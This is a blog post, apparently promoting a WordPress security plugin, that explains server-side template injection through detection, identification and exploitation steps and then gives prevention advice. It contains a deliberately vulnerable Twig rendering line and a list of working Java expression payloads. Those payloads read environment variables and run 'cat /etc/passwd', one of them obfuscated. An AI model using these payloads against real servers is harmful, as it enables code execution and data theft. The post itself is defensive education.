When you think of WordPress, two things pop up in your head. One is easy and free to use CMS( yay!), while the other is security vulnerabilities. Well, the latter isn’t as cheerful as the former but demands just as much attention from us. As the number of content creators is increasing worldwide, the need for WordPress is shooting the stars too. That very fact emphasizes the need for us to ensure the safety of our websites and enforce the necessary measures to reduce the security issues of WordPress like the template injection vulnerability.

Earlier I have discussed SQL injections, XPath injections, and I intend to continue exploring injection attacks. Because hackers often use injection attacks to exploit the security vulnerabilities that let them go deeper into the website to get their hands on confidential data. Hence, we ought to understand injection attacks like Template injections as much as possible.
What Does Template Injection Mean?
Template injection occurs when malicious user input is embedded, using an unsafe way, in a template. This action can lead to remote code execution (RCE) that can be hazardous to your website.
Website owners often use template systems like Freemarker, Django, and Twig to insert dynamic content in websites and e-mails. Let us consider a marketing website that sends out bulk mails and greets its traffic by name using the Twig template.
Everything will be alright if we pass the name of the recipient to the template, like in the following example:
$output = $twig->render("Dear {first_name},", array("first_name" => $user.first_name) );
However, the real trouble begins if we allow users to customize these e-mails:
$output = $twig->render($_GET['custom_email'], array("first_name" => $user.first_name) );
In the above example, the user will be able to control the content of the template through the custom_email GET parameter.
To be more precise, if we enter 7*7 as the value for custom_email to a vulnerable website, then the output we get is:
Output:
Dear 49,
Here, 49 replaces the username, confirming that the side server template injection( SSTI) is successful.
Methodology Of Template Injection:
Template injection can happen in three steps:
1.Detect:
A hacker first detects the vulnerability using a polyglot payload as the value of the parameter, which is a sequence of special characters like:
parameter=${{<%[%'”}}%\.
2.Identify:
Identification of the template engine follows vulnerability detection. The error message displays the template engine.

If it doesn’t, a hacker could use known syntaxes for the popular template engines as such:
=${7*3}
={{7*3}}
=<%= 7*3 %>
3.Exploit:
This is the final most step of this Template injection process. The hacker can check out the template engine manual( let us consider Django in this case) and use the below payload to debug the output:
POST /some-endpoint HTTP/1.1
Host: vulnerable-website.com
parameter={% debug %}

The obtained output carries information regarding the objects and properties the hacker has access to through the template.
The following are few ways in which a hacker can exploit your website;
Java Injection – Basic
${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}
Java Injection- To Retrieve The System’s Environment Variables
${T(java.lang.System).getenv()}
Java Injection – To retrieve /etc/passwd
${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
This last step leaves your website vulnerable to attackers. I hope that since we learned how SSTI works, you can see how dangerous this attack is.
Impact Of SSTI Attack:
Server-side template injection helps a hacker gain remote code execution by taking complete control of the back-end server. Even if the hacker doesn’t use code execution, the attacker can read sensitive information on the server.
SSTI attacks can have a significant impact on the privacy of your website. Hence, it is vital to secure your WordPress from server-side template injection vulnerabilities.
How To Prevent SSTI Attacks?
We have established that Server-Side Template Injection can tremendously harm your website, so now we must go through the remediations to secure our WordPress.
The perfect solution to prevent SSTI attacks is by preventing users from modifying or submitting new templates. However, this can sometimes be unavoidable due to business requirements.
We can also avoid server-side template injection vulnerabilities by using a template engine that is logicless unless it is necessary. Separating logic from your template will avert SSTI attacks.
We should sanitize user input before passing it into the templates to cut down vulnerabilities from being attacked by hackers.
If using special characters is a business necessity, we highly recommend using a sandbox within a safe environment. However, sandboxing an untrusted code is quite troublesome and prone to bypasses.
A sandbox environment is an isolated testing environment that allows users to run unsafe software code or execute files without affecting the system, network resources, or local applications.
Cybersecurity researchers use sandboxes to run suspicious code to test potential malicious software which helps prevent any kind of attack.
Conclusion:
- WordPress security vulnerabilities like injection attacks are often dangerous. Injection attacks such as Server-Side Template attacks, SQL injection attacks, and XPath injection attacks are common and can impart profound damage to your website.
- Template injection occurs when malicious user input is embedded in a template using an unsafe way.
- Template Injection occurs in three stages; Detection, Identification and, Exploitation.
- Server-side template injection allows a hacker to gain remote code execution by taking control of the back-end server. This action lets him access any private or confidential files/data of your website.
- To prevent SSTI attacks, we must,
- restrict users from modifying or submitting new templates,
- use a logicless template engine,
- sanitize user input before passing it into the templates,
- Sandbox the template environment.
- Not just Server-Side Template injections, but we have many other fatal attacks that a hacker uses to exploit your website. It is our responsibility to be aware of it and take immediate action against these vulnerabilities. One such irrefutable effective measure in securing WordPress is using security plugins like ‘Hide My WP.’
- Hide My WP is an advanced security plugin that helps protect WordPress from different kinds of deadly attacks. It also helps reduce the security issues of your website.
